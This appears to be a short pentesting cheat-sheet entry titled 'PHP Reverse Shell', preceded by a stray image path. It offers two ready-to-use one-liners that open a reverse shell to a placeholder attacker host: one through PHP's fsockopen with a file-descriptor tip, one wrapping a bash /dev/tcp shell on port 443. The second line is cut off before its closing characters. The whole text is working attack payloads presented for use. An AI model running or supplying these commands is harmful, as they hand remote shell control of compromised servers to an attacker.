 PHP Reverse Shell
A useful PHP reverse shell:
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3")
(Assumes TCP uses file descriptor 3. If it doesn't work, try 4,5, or 6)
Another PHP reverse shell (that was submitted via Twitter):
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"ATTACKING IP"/443 0>&1'");?